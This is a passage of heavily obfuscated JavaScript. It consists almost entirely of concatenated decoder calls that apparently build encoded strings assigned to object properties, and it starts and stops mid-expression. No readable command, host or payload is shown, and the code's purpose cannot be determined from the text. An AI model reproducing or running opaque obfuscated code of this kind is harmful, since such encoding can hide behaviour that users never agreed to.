c87@')+V(0x9c2,'B*n@')+V(0xed,'*Fo0')+V(0x7eb,'^rZC')+V(0x2f7,'77tE')+V(0x48a,'dQIR')+V(0xdf6,'Dn8l')+V(0x169,'77tE')+V(0x44a,'V6D)')+V(0xf23,'Y5gu')+V(0x7b9,'I2vF')+V(0x184,'M9qA')+V(0x68e,'EWhU')+V(0x9dc,'B*n@')+V(0x40b,'%JOa')+V(0xf58,'z5IM')+V(0x843,'Y5gu')+V(0xa71,'C9O)')+V(0xf0c,'C9O)')+V(0x13b,'EWhU')+V(0x28e,'I2vF')+V(0x6c1,'V4Le')+V(0xe68,'a(s]')+V(0x16f,'z5IM')+V(0xf54,'5adJ')+V(0x627,'5adJ')+V(0x644,'*Fo0')+V(0x753,'!Yst')+V(0x2d5,'M9qA')+V(0xe39,'$1EM')+V(0x419,'a(s]')+V(0xbfe,'V6D)')+V(0x1c8,'Pt[k')+V(0xc74,'(OBG')+V(0x350,'mv*f')+V(0x74a,'V6D)')+V(0xd5d,'%JOa')+V(0x790,'M9qA')+V(0x9ef,'Dn8l')+V(0xc81,'*Fo0')+V(0xc1a,'dQIR')+V(0x708,'D6dk')+V(0x7ac,'D6dk')+V(0x507,'AZR[')+V(0x1dd,'Pt[k')+V(0x71e,'B*n@')+V(0xd8c,'&ChC')+V(0xf55,'V6D)')+V(0xa08,'B*n@')+V(0x1e4,'0MHc')+V(0xd0f,'D6dk')+V(0x301,'(OBG')+V(0x21e,'Ey10')+V(0xa4e,'AZR[')+V(0xac2,'s6cd')+V(0x255,'0MHc')+V(0x791,'I9Zm')+V(0xbb9,'C9O)')+V(0x1fd,'EMat')+V(0x85f,'$1EM')+V(0x510,'7pMb')+V(0xdd6,'u4tf')+V(0x5db,'@aFP')+V(0xd9e,'C9O)')+V(0x34d,'u4tf')+V(0xb79,'a(s]')+V(0xd2b,'^rZC')+V(0xd41,'z5IM')+V(0x2ab,'Y5gu')+V(0x287,'I2vF')+V(0xb80,'*Fo0')+V(0x42b,'%JOa')+V(0x81f,'yHS[')+V(0xddc,'77tE')+V(0x1bf,'Dn8l')+V(0x7fb,'M9qA')+V(0xeaf,'@xfP')+V(0x67c,'AZR[')+V(0x406,'7zIG')+V(0xf0,'C9O)')+V(0x5f8,'EMat')+V(0x3da,'M9qA')+V(0xcc0,'R%w5')+V(0x9d3,'I2vF')+V(0x37c,'EWhU')+V(0xa92,'*ZH[')+V(0x3fe,'M9qA')+V(0xf30,'p8tF')+V(0xb25,'EMat'))+(V(0xac6,'P(HN')+V(0x117,'V4Le')+V(0x772,'EWhU')+V(0xf8d,'%JOa')+V(0xc92,'z5IM')+V(0x5b1,'5adJ')+V(0x452,'$1EM')+V(0xe9b,'lb&P')+V(0xc39,'77tE')+V(0x108,'z5IM')+V(0xd81,'Pt[k')+V(0x759,'EMat')+V(0xb1f,'$1EM')+'LE'),c[V(0x53f,'p8tF')]=V(0x2c1,'C9O)')+V(0xc64,'z5IM')+V(0xdda,'V6D)')+V(0x37d,'^rZC')+V(0x15a,'yHS[')+V(0x4bc,'C9O)')+V(0xa49,'Pt[k')+V(0xcff,'EWhU')+V(0xafb,'I2vF')+V(0x996,'c87@')+V(0xb90,'s6cd')+V(0x732,'Pt[k')+V(0x628,'!Yst')+V(0xe6,'s6cd')+V(0x852,'c87@')+V(0x119,'EMat')+V(0x584,'%JOa')+V(0x7c9,'u4tf')+V(0x1e8,'D6dk')+V(0x1df,'0MHc')+V(0x9be,'$[gw')+V(0x494,'mv*f')+V(0xf7e,'I9Zm')+V(0x54b,'77tE')+V(0xec9,')n!l')+V(0xea7,'V6D)')+V(0xb31,'^rZC')+V(0xd32,'Pt[k')+V(0xd44,'7pMb')+V(0x4bf,'mv*f')+V(0x51d,'P(HN')+V(0x14a,'EMat')+V(0xc20,'(OBG')+V(0xe23,'Pt]X')+V(0xb5b,'$[gw')+V(0xe49,'vKoN')+V(0xd90,'V6D)')+V(0x547,'Pt]X')+V(0x5af,'Pt[k')+V(0xf99,'Dn8l')+V(0x949,'(QwB')+V(0x88f,'0MHc')+V(0xc9b,'$[gw')+V(0xd8,'77tE')+V(0x86b,'5adJ')+V(0xb1b,')n!l')+V(0x2a6,'yHS[')+V(0xe32,'mv*f')+V(0xca6,'V4Le')+V(0xd73,'%JOa')+V(0xfd,'B*n@')+V(0x6dc,'D6dk')+V(0x514,'(QwB')+V(0xf3c,'Pt[k')+V(0xd40,'V4Le')+V(0xf1f,'vKoN')+V(0x5ba,'B*n@')+V(0x78c,'c87@')+V(0x126,'Y5gu')+V(0x8c6,')n!l')+V(0xe62,'Dn8l')+V(0x95e,'Pt]X')+V(0x286,'yHS[')+V(0x8f1,'Ey10')+V(0x4c3,'a(s]')+V(0xb4f,'7zIG')+V(0x720,'%JOa')+V(0x89b,'D6dk')+V(0x239,'GqOF')+V(0x794,'*Fo0')+V(0x46c,'I2vF')+V(0x9c6,'a(s]')+V(0xe5,'5adJ')+V(0x4db,'%JOa')+V(0x337,'*ZH[')+V(0xc10,'GqOF')+V(0x733,'P(HN')+V(0x20d,'B*n@')+V(0xc6b,'Ey10')+V(0xee0,'s6cd')+V(0xa83,'R%w5')+V(0xc0c,'%JOa')+V(0xb42,'Y5gu')+V(0x871,'0MHc')+V(0x869,'77tE')+V(0xa64,'a(s]')+V(0xfae,'@xfP')+V(0xa61,'@xfP')+V(0x6d5,'Y5gu')+V(0x5e7,'M9qA')+V(0x9e8,'$[gw')+V(0xbe0,')n!l')+V(0x907,'&ChC')+V(0x69f,'Ey10')+V(0xb1e,'V6D)')+V(0xc30,'Y5gu')+V(0xd82,'yHS[')+V(0x883,'%JOa')+V(0x8cd,'lb&P')+V(0x2bb,'c87@')+V(0xe52,'AZR[')+V(0xd53,'@xfP')+V(0xb5c,'7zIG')+V(0x4b2,'V4Le')+V(0x156,'V4Le')+V(0x828,'&ChC')+V(0xeea,'(OBG')+V(0x29b,'dQIR')+V(0x606,'@xfP')+V(0xf63,'I2vF')+V(0x180,'AZR[')+V(0xf45,'AZR[')+V(0xca7,'Ey10')+V(0x61b,'R%w5')+V(0xb10,'Dn8l')+V(0xb57,'c87@')+V(0xa84,'5adJ')+V(0x371,'z5IM')+V(0x6b1,'*ZH[')+V(0xd0c,'GqOF')+V(0x3a2,'p8tF')+V(0x4fc,'X*&1')+V(0x38a,'7pMb')+V(0xab9,'0MHc')+V(0x8ae,'V6D)')+V(0xb39,'Pt]X')+V(0x14e,'c87@')+V(0xd2c,'R%w5')+V(0x7c5,'%JOa')+V(0x954,'MhG2')+V(0x403,'*ZH[')+V(0xacf,'@xfP')+V(0x8b7,'V6D)')+V(0xc90,'X*&1')+V(0x959,')n!l')+V(0x61c,'EWhU')+V(0xa11,'P(HN')+V(0xbb0,'vKoN')+V(0x59c,')n!l')+V(0x1cf,'$[gw')+V(0x5fd,'7pMb')+V(0x886,'*ZH[')+V(0xd10,'Dn8l')+V(0xfca,'5adJ')+V(0x174,'77tE')+V(0xa9c,'I9Zm')+V(0x23f,'mv*f')+V(0x535,'a(s]')+V(0x849,'V4Le')+V(0xf59,'7zIG')+V(0x462,'Y5gu')+V(0xbef,'I9Zm')+V(0x5c3,'Pt]X')+V(0x2c4,'GqOF')+V(0x8c0,'(QwB')+V(0xccd,'lb&P')+V(0x5ed,'AZR[')+V(0x11b,'@aFP')+V(0xf82,'a(s]')+V(0xaab,'z5IM')+V(0x4f1,'vKoN')+V(0x9ea,'P(HN')+V(0xd95,'V4Le')+V(0x375,'C9O)')+V(0xd11,'Ey10')+V(0x3ff,'I2vF')+V(0xcf3,')n!l')+V(0x43d,'yHS[')+V(0x80e,'77tE')+V(0xcdf,'@aFP')+V(0x453,'z5IM')+V(0x7e6,'77tE')+V(0x4f7,'@xfP')+V(0x73b,'@xfP')+V(0x15b,'I9Zm')+V(0x1c6,'mv*f')+V(0x5cd,'c87@')+V(0x830,'c87@')+V(0xaff,'&ChC')+V(0x531,'@xfP')+V(0xfb8,')n!l')+V(0xf5a,'Dn8l')+V(0x476,'7zIG')+V(0xe2f,'$1EM')+V(0xb2e,'7zIG')+V(0xe26,'mv*f')+V(0x478,'(OBG')+V(0xf53,'(QwB')+V(0x6c5,'mv*f')+V(0xad2,'D6dk')+V(0xcb1,'%JOa')+V(0xb7a,'P(HN')+V(0xcb0,'P(HN')+V(0xbe6,'a(s]')+V(0xe86,'I2vF')+V(0xb59,'vKoN')+V(0x6ed,'B*n@')+V(0x1f2,'$[gw')+V(0xbb6,'I9Zm')+V(0x3db,'$1EM')+(V(0x86a,'EMat')+V(0xe93,'z5IM')+V(0xe9a,'I2vF')+V(0x34f,'s6cd')+V(0xcec,'Y5gu')+V(0xde7,'I2vF')+V(0x248,'(OBG')+V(0x3ab,'*Fo0')+V(0x277,'GqOF')+V(0xba3,'u4tf')+V(0xd68,'V6D)')+V(0x8d4,'vKoN')+V(0x3a5,'dQIR')+V(0x475,'MhG2')+V(0x354,'(OBG')+V(0x909,'z5IM')+V(0x24b,'R%w5')+V(0xe6f,'&ChC')+V(0x589,'^rZC')+V(0x1ed,'c87@')+V(0x81b,'EWhU')+V(0x77c,'$[gw')+V(0x706,'Pt[k')+V(0x25a,'Pt[k')+V(0x6d2,'*Fo0')+V(0xeca,'M9qA')+V(0x8ff,'lb&P')+V(0x240,'c87@')+V(0x150,'77tE')+V(0x8b6,'7pMb')+V(0x52a,'D6dk')+V(0x2eb,'D6dk')+V(0xe92,'%JOa')+V(0x1ec,'V4Le')+V(0x6af,'C9O)')+V(0x587,'EWhU')+V(0xfc2,'M9qA')+V(0xb74,'GqOF')+V(0x929,'z5IM')+V(0x27d,'D6dk')+V(0x2cd,'EWhU')+V(0x4a3,'0MHc')+V(0xfa1,'7zIG')+V(0xf48,'@xfP')+V(0xb13,'I9Zm')+V(0x20f,'P(HN')+V(0x6ec,'Pt[k')+V(0x967,'Pt]X')+V(0x71d,'5adJ')+V(0xd97,'yHS[')+V(0x4b8,'B*n@')+V(0x70f,'EWhU')+V(0xa24,'yHS[')+V(0x2f4,'7zIG')+V(0x4b7,'^rZC')+V(0x1d4,'p8tF')+V(0x3b9,'u4tf')+V(0xc5d,'Pt]X')+V(0xfa2,'$1EM')+V(0x4c2,'R%w5')+V(0x3c0,'*Fo0')+V(0xfc7,'V6D)')+V(0x902,'R%w5')+V(0xeb1,'7pMb')+V(0x663,'@aFP')+V(0xdbe,'(QwB')+V(0x28f,'M9qA')+V(0xa10,'V4Le')+V(0x206,'C9O)')+V(0xab5,'7zIG')+V(0x4f6,'Ey10')+V(0x9b9,'7pMb')+V(0x22a,'$[gw')+V(0xd03,'7pMb')+V(0xb5d,'@aFP')+V(0xdca,'dQIR')+V(0xdb7,')n!l')+V(0x369,'X*&1')+V(0xb53,'7zIG')+V(0x5f7,'a(s]')+V(0x69d,'(OBG')+V(0xdf0,'^rZC')+V(0x9db,'MhG2')+V(0xe2a,'B*n@')+V(0xd21,'^rZC')+V(0xf6a,'Ey10')+V(0x3e1,'X*&1')+V(0x591,'C9O)')+V(0xf62,'mv*f')+V(0x553,'mv*f')+V(0x338,'V6D)')+V(0x10f,'0MHc')+V(0xdb3,'EWhU')+V(0x978,'yHS[')+V(0xd66,'AZR[')+V(0x417,'P(HN')+V(0x45e,'(QwB')+V(0x2d1,'yHS[')+V(0xb4c,'EWhU')+V(0x159,'Ey10')+V(0x48b,'R%w5')+V(0x17d,'!Yst')+V(0xd87,'^rZC')+V(0xe8a,'D6dk')+V(0x778,'a(s]')+V(0x211,'Pt[k')+V(0x702,'77tE')+V(0x685,'Pt]X')+V(0x3c3,'yHS[')+V(0x9e1,'GqOF')+V(0x60a,'EWhU')+V(0x7b3,'(QwB')+V(0xbd5,'@xfP')+V(0xdc9,'c87@')+V(0xd43,'&ChC')+V(0xdd5,'GqOF')+V(0xe1,'@xfP')+V(0x976,'$[gw')+V(0x395,'Pt]X')+V(0xc9d,'Pt[k')+V(0x882,'@xfP')+V(0x24a,')n!l')+V(0x244,'MhG2')+V(0xcc,'a(s]')+V(0xd9b,'dQIR')+V(0xf7b,'(QwB')+V(0x4b3,'EWhU')+V(0xcd0,'C9O)')+V(0x988,'dQIR')+V(0xccc,'GqOF')+V(0xb36,'$1EM')+V(0x541,'7zIG')+V(0xbe9,'$[gw')+V(0x4b4,'yHS[')+V(0x465,'7pMb')+V(0xe9e,'p8tF')+V(0x751,'M9qA')+V(0x44c,'$1EM')+V(0x2b8,'c87@')+V(0xc7c,'Ey10')+V(0xba9,'@xfP')+V(0xe74,'*Fo0')+V(0x1e5,'D6dk')+V(0x30e,'c87@')+V(0xa75,'I9Zm')+V(0x8db,'V4Le')+V(0x1af,'R%w5')+V(0xdec,'^rZC')+V(0x53a,'%JOa')+V(0x914,'P(HN')+V(0x797,'@xfP')+V(0xc4,'@aFP')+V(0xad5,'dQIR')+V(0x376,'a(s]')+V(0x2b2,'u4tf')+V(0xfa8,'$[gw')+V(0xc93,'$[gw')+V(0xec0,'D6dk')+V(0x2fd,'Pt]X')+V(0x294,'R%w5')+V(0xa34,'5adJ')+V(0xbf7,'GqOF')+V(0x8b1,'(OBG')+V(0xcb,'a(s]')+V(0x9cf,'C9O)')+V(0x46d,'X*&1')+V(0xd42,'77tE')+V(0xb43,'^rZC')+V(0x675,'7zIG')+V(0x264,'AZR[')+V(0xefa,'0MHc')+V(0xce6,'0MHc')+V(0xab6,'p8tF')+V(0x3d9,'@aFP')+V(0x6d1,'Pt]X')+V(0x2be,'yHS[')+V(0xfbe,'$[gw')+V(0x40e,'mv*f')+V(0x4c6,'Pt]X')+V(0x5c9,'0MHc')+V(0xef6,'V6D)')+V(0x681,'c87@')+V(0x8b4,'c87@')+V(0x6a5,'(OBG')+V(0x17a,'u4tf')+V(0x6b5,'*Fo0')+V(0x3f7,'^rZC')+V(0xa7e,'5adJ')+V(0x7b2,'GqOF')+V(0xae5,'!Yst')+V(0x7a8,'R%w5')+V(0x219,'!Yst')+V(0x623,'Pt]X')+V(0x704,'lb&P')+V(0x37f,'s6cd')+V(0xa12,'Dn8l')+V(0xc01,'mv*f')+V(0x57e,'GqOF')+V(0x3bb,'77tE')+V(0x891,'vKoN'))+(V(0x31b,'Y5gu')+V(0xebe,'Pt[k')+V(0xadd,'0MHc')+V(0xe7f,'c87@')+V(0x118,'0MHc')+V(0xd25,'B*n@')+V(0xe1e,'u4tf')+V(0xa28,'MhG2')+V(0x238,'R%w5')+V(0xb23,'*ZH[')+V(0x839,'D6dk')+V(0x1e0,'@aFP')+V(0xe67,'*Fo0')+V(0x29a,'C9O)')+V(0xab8,'*Fo0')+V(0x9f5,'z5IM')+V(0x148,'&ChC')+V(0x93d,'P(HN')+V(0x5a0,'yHS[')+V(0x93e,'(QwB')+V(0x766,'7zIG')+V(0xe05,'B*n@')+V(0x27a,'*Fo0')+V(0xa5f,'(QwB')+V(0x373,'*Fo0')+V(0x33b,'V4Le')+V(0x60f,'77tE')+V(0xefb,'V6D)')+V(0xee9,'@aFP')+V(0x18b,'Y5gu')+V(0xc2d,'s6cd')+V(0x845,'P(HN')+V(0xd7b,'@xfP')+V(0x638,'V6D)')+V(0xc72,'mv*f')+V(0xafd,'mv*f')+V(0x799,'vKoN')+V(0x2b7,'(QwB')+V(0x5d8,'^rZC')+V(0x79f,'M9qA')+V(0x6c9,'@xfP')+V(0xf75,'p8tF')+V(0x193,'*ZH[')+V(0xda1,'*Fo0')+V(0xb3e,'dQIR')+V(0x1f5,'p8tF')+V(0x6a2,'R%w5')+V(0xa1c,')n!l')+V(0xd31,'dQIR')+V(0xbb4,'@aFP')+V(0x7d6,'(OBG')+V(0x8fc,'MhG2')+V(0xe17,'@aFP')+V(0x8da,'X*&1')+V(0xb8f,'V4Le')+V(0xb29,'p8tF')+V(0x390,'$1EM')+V(0xa30,'@aFP')+V(0xe8e,'R%w5')+V(0xbd4,'Ey10')+V(0x741,'%JOa')+V(0x9fb,'D6dk')+V(0x9bb,'Ey10')+V(0x4e2,'$1EM')+V(0x6f6,'u4tf')+V(0x723,'77tE')+V(0xdc7,'@xfP')+V(0x3bc,'^rZC')+V(0xf85,'B*n@')+V(0x226,'AZR[')+V(0xe0d,'lb&P')+V(0xb16,'I2vF')+V(0x3cc,'X*&1')+V(0xed8,'lb&P')+V(0x342,'0MHc')+V(0x47e,'X*&1')+V(0xa37,'EWhU')+V(0x508,'$1EM')+V(0x2e9,'M9qA')+V(0x13a,'0MHc')+V(0xe21,'yHS[')+V(0x2d0,'0MHc')+V(0xf74,'@xfP')+V(0x10e,'a(s]')+V(0xe29,'V6D)')+V(0xe3,'s6cd')+V(0x4ef,'(QwB')+V(0x110,'C9O)')+V(0x6f1,'P(HN')+V(0xdf3,'B*n@')+V(0x23b,'!Yst')+V(0x565,'mv*f')+V(0x561,'V4Le')+V(0xa7d,'EMat')+V(0x674,'MhG2')+V(0x88c,'Pt]X')+V(0x314,'^rZC')+V(0x803,'P(HN')+V(0x79e,'I2vF')+V(0xbae,'(QwB')+V(0xfb6,'C9O)')+V(0x4d2,'s6cd')+V(0xe9c,'Ey10')+V(0x4a4,'$1EM')+V(0x441,'MhG2')+V(0xa62,'EWhU')+V(0xf4d,'@aFP')+V(0xc40,'C9O)')+V(0xc00,'*ZH[')+V(0xf70,'MhG2')+V(0xd71,'yHS[')+V(0xf8f,'*Fo0')+V(0xcb9,'p8tF')+V(0x804,'vKoN')+V(0xc9,'Ey10')+V(0xaaa,'V4Le')+V(0x543,'s6cd')+V(0x76d,'$1EM')+V(0xdb5,'&ChC')+V(0x9bf,'EMat')+V(0x13d,'R%w5')+V(0xd1e,'Pt]X')+V(0xcc7,'M9qA')+V(0xcd2,'$1EM')+V(0xe10,'(OBG')+V(0xa1a,'EMat')+V(0xcda,'5adJ')+V(0xb2b,'u4tf')+V(0xd15,'mv*f')+V(0x105,'p8tF')+V(0xcba,'I2vF')+V(0x77e,'dQIR')+V(0xff,'C9O)')+V(0xb61,'z5IM')+V(0x575,'V4Le')+V(0x71c,'lb&P')+V(0xd16,'^rZC')+V(0x925,'@xfP')+V(0xb83,'&ChC')+V(0xd6d,'yHS[')+V(0x4a2,'B*n@')+V(0xcdb,'z5IM')+V(0xeec,'X*&1')+V(0x227,'EWhU')+V(0x8c3,'!Yst')+V(0xdab,'^rZC')+V(0x9d2,'EMat')+V(0x485,'@aFP')+V(0xd24,'M9qA')+V(0x1ef,'(QwB')+V(0xa60,'(QwB')+V(0x8a0,'yHS[')+V(0xacb,'@aFP')+V(0x505,'Ey10')+V(0x8f9,'B*n@')+V(0xf96,'V4Le')+V(0xcea,'yHS[')+V(0x69a,'V4Le')+V(0x6f3,'(QwB')+V(0x42a,'D6dk')+V(0x11c,'@xfP')+V(0xd36,'a(s]')+V(0x245,'P(HN')+V(0x8b9,'Y5gu')+V(0x629,'mv*f')+V(0xbd6,'yHS[')+V(0xee7,'u4tf')+V(0x413,'C9O)')+V(0x7a3,'mv*f')+V(0xcfa,'Dn8l')+V(0x2ba,'M9qA')+V(0xf4,'Y5gu')+V(0x36f,'7pMb')+V(0x78a,'&ChC')+V(0x6ba,'!Yst')+V(0x9d8,'D6dk')+V(0x645,'I2vF')+V(0x3c9,'(OBG')+V(0x853,'D6dk')+V(0x9c4,'Pt[k')+V(0x3f2,'$[gw')+V(0x55e,'Pt[k')+V(0x65c,'V4Le')+V(0xf4f,'EWhU')+V(0xe06,'EWhU')+V(0xf73,'V4Le')+V(0x326,'@xfP')+V(0xc65,'Pt]X')+V(0x7d0,'u4tf')+V(0x85b,'AZR[')+V(0x325,'Pt]X')+V(0x285,'%JOa')+V(0xfac,'Ey10')+V(0x115,'&ChC')+V(0xa22,'EMat')+V(0x8fb,'C9O)')+V(0xbd8,'P(HN')+V(0x9c3,'V4Le')+V(0x986,'MhG2')+V(0xb68,'mv*f'))+(V(0x590,'u4tf')+V(0x532,'Pt]X')+V(0xd27,'@aFP')+V(0x334,'yHS[')+V(0x410,'V6D)')+V(0xe33,'u4tf')+V(0x7cd,'p8tF')+V(0x658,'EWhU')+V(0xc77,'mv*f')+V(0x9fc,'7pMb')+V(0x26c,'*ZH[')+V(0x722,'0MHc')+V(0x407,'^rZC')+V(0x6f4,'yHS[')+V(0xb63,'Pt[k')+V(0x4ab,'(OBG')+V(0x237,'7zIG')+V(0x3ed,'mv*f')+V(0xf1e,'Ey10')+V(0x4c1,'GqOF')+V(0xf29,'mv*f')+V(0x489,'GqOF')+V(0xc6c,'*ZH[')+V(0xd35,'M9qA')+V(0x6df,'(OBG')+V(0xb26,'AZR[')+V(0x8b2,'GqOF')+V(0xf8a,'7pMb')+V(0xc8a,'p8tF')+V(0xc04,'X*&1')+V(0xdcf,'dQIR')+V(0xe69,'!Yst')+V(0x9f6,'vKoN')+V(0x6ee,'a(s]')+V(0xe77,'C9O)')+V(0x542,'@xfP')+V(0xf0b,'lb&P')+V(0x533,'Dn8l')+V(0x7f8,'(QwB')+V(0x31c,'@aFP')+V(0x99e,'EWhU')+V(0x98b,'C9O)')+V(0xc2f,'I9Zm')+V(0x620,'^rZC')+V(0x14b,'Pt[k')+V(0xa88,'Pt]X')+V(0x698,'AZR[')+V(0xa21,'c87@')+V(0x743,'(OBG')+V(0x99b,'lb&P')+V(0xbff,'&ChC')+V(0x33a,')n!l')+V(0xe0e,'R%w5')+V(0xf10,'s6cd')+V(0x46f,'I2vF')+V(0x50a,'Pt[k')+V(0x3e8,'I9Zm')+V(0xdd0,'MhG2')+V(0x582,'M9qA')+V(0x7a9,'u4tf')+V(0x321,'M9qA')+V(0x600,'B*n@')+V(0xf52,'7zIG')+V(0x7f4,'Pt]X')+V(0xb24,'X*&1')+V(0xa54,'V6D)')+V(0x1e1,'V6D)')+V(0xecb,'%JOa')+V(0xe98,'I9Zm')+V(0xa58,'(OBG')+V(0xb41,'R%w5')+V(0xe09,'@xfP')+V(0x23c,'^rZC')+V(0xe7a,'R%w5')+V(0x8b3,'(QwB')+V(0xe44,'Dn8l')+V(0x137,'u4tf')+V(0x4c7,'(OBG')+V(0xcb6,'0MHc')+V(0x214,'%JOa')+V(0xe1b,'Ey10')+V(0x37e,'77tE')+V(0xf93,'R%w5')+V(0xd18,'a(s]')+V(0xc73,'7zIG')+V(0x2aa,'X*&1')+V(0x651,'z5IM')+V(0xdc2,'(OBG')+V(0xed7,'V6D)')+V(0x2f3,'MhG2')+V(0xef3,'P(HN')+V(0x163,'vKoN')+V(0x7a4,'0MHc')+V(0x39c,'@aFP')+V(0xce4,'$1EM')+V(0x40a,'u4tf')+V(0x608,'!Yst')+V(0x99f,'Dn8l')+V(0x4ae,'MhG2')+V(0xc7b,'!Yst')+V(0xd7f,'p8tF')+V(0x6d7,'%JOa')+V(0xc67,'X*&1')+V(0x5ac,'lb&P')+V(0x8df,'lb&P')+V(0x7d9,'7zIG')+V(0x2a1,'@aFP')+V(0x198,'mv*f')+V(0x384,'0MHc')+V(0x8de,'(OBG')+V(0x979,'X*&1')+V(0x461,'(OBG')+V(0x28d,'@xfP')+V(0xd17,'EWhU')+V(0xd2a,'(QwB')+V(0xa6e,'$[gw')+V(0xb5e,'EWhU')+V(0x8b5,'MhG2')+V(0xe5c,'s6cd')+V(0x6b7,'(OBG')+V(0xbaf,'!Yst')+V(0x944,'@xfP')+V(0xabf,')n!l')+V(0x941,'EWhU')+V(0xf6,'%JOa')+V(0xa96,'7pMb')+V(0x892,'&ChC')+V(0xe50,'c87@')+V(0x5a1,'%JOa')+V(0x1ea,'M9qA')+V(0xa8b,'5adJ')+V(0x233,'%JOa')+V(0xea,'c87@')+V(0x2b5,'@aFP')+V(0xa18,'&ChC')+V(0xec8,'(QwB')+V(0xa41,'7zIG')+V(0xd96,'(OBG')+V(0xb58,'B*n@')+V(0x933,'I9Zm')+V(0xfe,'77tE')+V(0x261,'5adJ')+V(0xf9a,'u4tf')+V(0xded,'5adJ')+V(0xe13,'yHS[')+V(0x1bd,'V4Le')+V(0x563,'^rZC')+V(0xddb,'a(s]')+V(0x3d0,'&ChC')+V(0x5ff,'s6cd')+V(0x23e,'*Fo0')+V(0x47b,'EWhU')+V(0xaee,'I9Zm')+V(0xe75,'s6cd')+V(0x99a,'p8tF')+V(0xd9,'MhG2')+V(0x7e2,'I9Zm')+V(0xe1f,'GqOF')+V(0xd3,'I9Zm')+V(0x48d,'M9qA')+V(0xfc6,'yHS[')+V(0x2ec,'AZR[')+V(0xf9b,'D6dk')+V(0x687,'V6D)')+V(0x705,'EWhU')+V(0x555,'$1EM')+V(0xc82,'^rZC')+V(0xce0,'I9Zm')+V(0x3d8,'Ey10')+V(0xda2,'R%w5')+V(0xd1c,'lb&P')+V(0x1c4,'Dn8l')+V(0x467,'a(s]')+V(0x71b,'@xfP')+V(0x172,'&ChC')+V(0x275,'EWhU')+V(0x3fc,'@aFP')+V(0xe84,'s6cd')+V(0xe59,'0MHc')+V(0xcb3,'I2vF')+V(0x993,'B*n@')+V(0x912,'M9qA')+V(0x24e,'&ChC')+V(0xb70,'(OBG')+V(0x8f6,'Ey10')+V(0x847,'I2vF')+V(0x838,'Dn8l')+V(0x7a2,'a(s]')+V(0x18e,'a(s]')+V(0xc88,'EWhU')+V(0x8f2,'GqOF')+V(0x8d8,'7pMb')+V(0x918,'!Yst')+V(0xedb,'EMat')+V(0xb27,'B*n@')+V(0x3bd,'Pt]X')+V(0x2e3,'s6cd')+V(0x61a,'dQIR')+V(0x3b1,'MhG2')+V(0xe61,'7zIG'))+(V(0x444,'5adJ')+V(0x495,'I9Zm')+V(0x99d,'vKoN')+V(0xdf7,'V4Le')+V(0xf0d,'5adJ')+V(0xe6b,'p8tF')+V(0x808,'7pMb')+V(0xb5a,'B*n@')+V(0x962,'$[gw')+V(0x613,'@aFP')+V(0x7bb,'0MHc')+V(0xb92,'D6dk')+V(0xaa1,'Ey10')+V(0x6a3,'X*&1')+V(0x72f,'&ChC')+V(0x4cc,'77tE')+V(0xf05,'^rZC')+V(0x987,'AZR[')+V(0xc0a,'*Fo0')+V(0xca8,'I9Zm')+V(0xa82,'(QwB')+V(0x8d9,'^rZC')+V(0x740,'GqOF')+V(0xeaa,'@xfP')+V(0x9ec,'*Fo0')+V(0xe0a,'z5IM')+V(0x9f0,'I9Zm')+V(0x52f,'^rZC')+V(0x42f,'z5IM')+V(0x2c7,'^rZC')+V(0x8e0,'%JOa')+V(0xebd,'lb&P')+V(0xb7d,'$[gw')+V(0x6a4,'M9qA')+V(0x493,'EMat')+V(0x814,'D6dk')+V(0xd74,'@xfP')+V(0x252,'@xfP')+V(0x6ac,')n!l')+V(0x9d6,'I9Zm')+V(0xd4,'&ChC')+V(0xf38,'5adJ')+V(0xb85,'D6dk')+V(0xdf5,'a(s]')+V(0xe22,'0MHc')+V(0x963,'$1EM')+V(0x940,'$1EM')+V(0x6b3,')n!l')+V(0x854,'C9O)')+V(0x6fa,'*ZH[')+V(0xaa8,'z5IM')+V(0xb50,'AZR[')+V(0x83d,'s6cd')+V(0x654,'c87@')+V(0xe76,'@aFP')+V(0x831,'@xfP')+V(0xf39,'*ZH[')+V(0x138,'@aFP')+V(0xa2e,'5adJ')+V(0xf9d,'I2vF')+V(0x56a,'Ey10')+V(0xa03,'!Yst')+V(0xdc,'Y5gu')+V(0xf3d,'0MHc')+V(0xb3d,'EWhU')+V(0x640,'*ZH[')+V(0xc2c,'*Fo0')+V(0x21d,'Dn8l')+V(0x2d4,'EMat')+V(0x55f,'R%w5')+V(0x437,'%JOa')+V(0xfb3,'Ey10')+V(0xc6d,'s6cd')+V(0x3c7,'*Fo0')+V(0xb32,'R%w5')+V(0xd4d,'z5IM')+V(0x881,'D6dk')+V(0x62e,')n!l')+V(0x4d0,'0MHc')+V(0xb77,'Pt[k')+V(0x94a,'c87@')+V(0x7be,'GqOF')+V(0x4b1,'I2vF')+V(0x3df,'&ChC')+V(0x618,'dQIR')+V(0xb44,'%JOa')+V(0xf6b,'D6dk')+V(0x9e6,'EWhU')+V(0xf71,'EWhU')+V(0x923,'C9O)')+V(0xc60,'^rZC')+V(0x46b,'AZR[')+V(0x719,'77tE')+V(0xa1e,'I2vF')+V(0xa4a,'B*n@')+V(0xe71,'EWhU')+V(0x8e8,'*Fo0')+V(0x54a,'Ey10')+V(0x8e9,'EWhU')+V(0x15e,'a(s]')+V(0xb81,'EWhU')+V(0x6b9,'R%w5')+V(0x9a9,'a(s]')+V(0x6e9,'P(HN')+V(0xa68,'Pt]X')+V(0x87c,'77tE')+V(0xe27,'$[gw')+V(0xa3c,'M9qA')+V(0x6bf,'EMat')+V(0x26f,'&ChC')+V(0xb8b,'c87@')+V(0xa38,'s6cd')+V(0x5e6,'%JOa')+V(0x78b,'a(s]')+V(0x91c,'C9O)')+V(0xafa,'5adJ')+V(0xf41,'yHS[')+V(0x70d,'D6dk')+V(0x34e,'(OBG')+V(0x7fe,'R%w5')+V(0x32b,'77tE')+V(0xf3f,'7zIG')+V(0x84d,'R%w5')+V(0x694,'Ey10')+V(0x2e1,'%JOa')+V(0x7f9,'*ZH[')+V(0x7af,'0MHc')+V(0x4e6,'lb&P')+V(0xae9,'mv*f')+V(0xe73,'77tE')+V(0x102,'I2vF')+V(0x2b3,'Pt]X')+V(0x2fa,'$1EM')+V(0x818,'EWhU')+V(0xf36,'V4Le')+V(0x38c,'mv*f')+V(0x247,'(OBG')+V(0xdb8,'$1EM')+V(0x80b,'Dn8l')+V(0x1b1,'Y5gu')+V(0xceb,'u4tf')+V(0x68c,'s6cd')+V(0xf5b,'z5IM')+V(0x6cc,'*Fo0')+V(0xe24,'mv*f')+V(0x5a4,'7zIG')+V(0xbb1,'X*&1')+V(0xa81,'P(HN')+V(0x69b,'77tE')+V(0x3c2,'P(HN')+V(0x6eb,'GqOF')+V(0x550,'p8tF')+V